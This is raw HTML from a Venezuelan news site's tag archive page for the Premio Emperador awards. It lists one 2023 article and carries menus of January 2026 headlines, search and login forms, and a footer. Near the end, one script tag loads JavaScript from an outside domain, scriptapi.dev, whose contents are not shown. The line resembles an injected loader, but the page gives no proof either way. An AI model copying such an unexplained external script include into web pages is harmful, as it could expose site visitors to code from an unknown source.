<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/TERMINAL-DE-JOSE-1.jpg" class="featured-img wp-post-image" alt="Superpetrolero habría zarpado cargado de crudo pesado venezolano rumbo a los EEUU" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/superpetrolero-habria-zarpado-cargado-de-crudo-pesado-rumbo-a-los-eeuu/" rel="bookmark">Superpetrolero habría zarpado cargado de crudo pesado rumbo a los EEUU</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T19:04:33-04:00">25 de enero de 2026, 7:04 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266694"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-excarcelan-a-preso-politico-cuya-madre-fallecio-tras-participar-en-una-vigilia/" title="VIDEO: Excarcelan a preso político cuya madre falleció tras participar en una vigilia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Proyecto-nuevo-2-1.jpg" class="featured-img wp-post-image" alt="VIDEO: Excarcelan a preso político cuya madre falleció tras participar en una vigilia" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-excarcelan-a-preso-politico-cuya-madre-fallecio-tras-participar-en-una-vigilia/" rel="bookmark">VIDEO: Excarcelan a preso político cuya madre falleció tras participar en una vigilia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T16:26:46-04:00">25 de enero de 2026, 4:26 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266721"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/fuertes-lluvias-inundan-un-pueblo-colombiano-y-dejan-al-menos-700-familias-afectadas/" title="Fuertes lluvias inundan un pueblo colombiano y dejan al menos 700 familias afectadas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/pueblo-inundado.jpg" class="featured-img wp-post-image" alt="Fuertes lluvias inundan un pueblo colombiano y dejan al menos 700 familias afectadas" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/fuertes-lluvias-inundan-un-pueblo-colombiano-y-dejan-al-menos-700-familias-afectadas/" rel="bookmark">Fuertes lluvias inundan un pueblo colombiano y dejan al menos 700 familias afectadas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T19:19:16-04:00">25 de enero de 2026, 7:19 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266710"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/conocemos-los-nombres-de-estos-traidores-el-perlazo-del-embajador-de-rusia-en-venezuela-sobre-la-captura-de-maduro/" title="“Conocemos los nombres de estos traidores»: El perlazo del embajador de Rusia en Venezuela sobre la captura de Maduro">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/embajador-ruso.jpg" class="featured-img wp-post-image" alt="“Conocemos los nombres de estos traidores&quot;: El perlazo del embajador de Rusia en Venezuela sobre la captura de Maduro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/conocemos-los-nombres-de-estos-traidores-el-perlazo-del-embajador-de-rusia-en-venezuela-sobre-la-captura-de-maduro/" rel="bookmark">“Conocemos los nombres de estos traidores»: El perlazo del embajador de Rusia en Venezuela sobre la captura de Maduro</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T18:09:13-04:00">25 de enero de 2026, 6:09 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266685"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/decenas-de-heridos-por-un-rayo-durante-la-manifestacion-en-apoyo-a-bolsonaro-en-brasilia/" title="Decenas de heridos por un rayo durante manifestación en apoyo a Bolsonaro en Brasilia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/rayo-en-brasil.jpg" class="featured-img wp-post-image" alt="Varios heridos por un rayo durante la manifestación en apoyo a Bolsonaro en Brasilia" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/decenas-de-heridos-por-un-rayo-durante-la-manifestacion-en-apoyo-a-bolsonaro-en-brasilia/" rel="bookmark">Decenas de heridos por un rayo durante manifestación en apoyo a Bolsonaro en Brasilia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T17:47:20-04:00">25 de enero de 2026, 5:47 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266693"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-conmovedora-historia-de-filomena-la-pata-que-acompana-a-un-migrante-en-su-regreso-a-pie-desde-mexico-a-venezuela/" title="La conmovedora historia de Filomena, la pata que acompaña a un migrante en su regreso a pie desde México a Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/luis-miguel-filomena.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-conmovedora-historia-de-filomena-la-pata-que-acompana-a-un-migrante-en-su-regreso-a-pie-desde-mexico-a-venezuela/" rel="bookmark">La conmovedora historia de Filomena, la pata que acompaña a un migrante en su regreso a pie desde México a Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T15:58:06-04:00">25 de enero de 2026, 3:58 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266668"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-sensacion-termica-baja-a-55-grados-en-partes-de-canada-por-una-masa-de-aire-artico/" title="La sensación térmica baja a -55 grados en partes de Canadá por una masa de aire ártico">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/canada.jpg" class="featured-img wp-post-image" alt="La sensación térmica baja a -55 grados en partes de Canadá por una masa de aire ártico" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-sensacion-termica-baja-a-55-grados-en-partes-de-canada-por-una-masa-de-aire-artico/" rel="bookmark">La sensación térmica baja a -55 grados en partes de Canadá por una masa de aire ártico</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T12:17:03-04:00">25 de enero de 2026, 12:17 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266682"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-venezuela-se-sobrevive-mientras-se-resiste-dice-el-actor-edgar-ramirez-desde-mexico/" title="«En Venezuela se sobrevive mientras se resiste», dice el actor Édgar Ramírez desde México">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/10/edgar-ramirez-latinos-en-hollywood-vogue.jpg" class="featured-img wp-post-image" alt="&quot;En Venezuela se sobrevive mientras se resiste&quot;, dice el actor Édgar Ramírez desde México" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-venezuela-se-sobrevive-mientras-se-resiste-dice-el-actor-edgar-ramirez-desde-mexico/" rel="bookmark">«En Venezuela se sobrevive mientras se resiste», dice el actor Édgar Ramírez desde México</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T16:44:15-04:00">25 de enero de 2026, 4:44 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266602"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" title="Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/Dua-Lipa-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" rel="bookmark">Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T13:46:36-04:00">24 de enero de 2026, 1:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266594"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" title="CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/LORENZO-FIGUEROA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" rel="bookmark">CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:27:14-04:00">24 de enero de 2026, 12:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266532"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" title="VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Bad-Bunny-vestido-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" rel="bookmark">VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T19:22:40-04:00">23 de enero de 2026, 7:22 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266398"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" title="Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Miss-13.jpg" class="featured-img wp-post-image" alt="Miss" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" rel="bookmark">Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T13:49:44-04:00">23 de enero de 2026, 1:49 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpremio-emperador%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Premio Emperador</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_16535" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="49125"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/grandes-artistas-estaran-en-la-edicion-2023-del-emperador-internacional-a-celebrarse-en-caracas/" title="Grandes artistas estarán en la edición 2023 del Emperador Internacional a celebrarse en Caracas">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/03/PARA-LA-PRENSA-420x280.jpeg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/grandes-artistas-estaran-en-la-edicion-2023-del-emperador-internacional-a-celebrarse-en-caracas/" rel="bookmark">Grandes artistas estarán en la edición 2023 del Emperador Internacional a celebrarse en Caracas</a></h3><p class="entry-summary">La prestigiosa Organización FT Tacarigua De Oro ha confirmado que todo está&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1769055002' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1769055002 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-03-09T20:21:59-04:00">9 de marzo de 2023, 8:21 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="6a6bdee8c5d54229e104bc84-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpremio-emperador%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpremio-emperador%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
